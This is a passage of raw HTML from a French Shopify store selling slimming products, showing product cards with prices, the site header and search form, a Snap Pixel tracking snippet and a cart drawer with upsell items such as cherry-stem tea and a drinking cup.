                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-nos-points-de-vente"
                    href="/pages/store-locator"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nos points de vente</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France ",
    
      "logo": "https:\/\/wandernana.fr\/cdn\/shop\/files\/Wander_logo-PURPLE.svg?v=1730270364\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wandernana.fr"
  }
</script>
<!-- Snap Pixel Code -->
<script type=text/javascript>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s=script;r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
https://sc-static.net/scevent.min.js);

snaptr(init, "474f4d6d-fee7-4d0a-9780-2357dc143947", {
user_email: __INSERT_USER_EMAIL__
});

snaptr(track, PAGE_VIEW);

</script>
<!-- End Snap Pixel Code --></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9583d6;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=165 165w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=330 330w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=535 535w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=750 750w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1000 1000w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062 1080w
              "
              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Ton panier • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                <hr>
              
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#3b9403;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Complétez votre routine avec :</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_qMXrTk'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-queues-de-cerises-1 {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="queues-de-cerises-1"
          data-toggle="true"
          data-id="54180769497414"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=500"
                    alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Queues de cerises
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9.90 €</span>
                    <span class='compare-price hidden'>9.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  L'indispensable pour un ventre plat
                </p>
              
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_qMXrTk-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_qMXrTk1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54180769497414">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14925763510598" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_ayd3Db'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-la-cup {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="la-cup"
          data-toggle="true"
          data-id="54263009706310"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=500"
                    alt="la cup"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    la cup
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>19.90 €</span>
                    <span class='compare-price hidden'>19.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Rester hydraté toute la journée
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_ayd3Db-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_ayd3Db1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263009706310">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951848509766" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
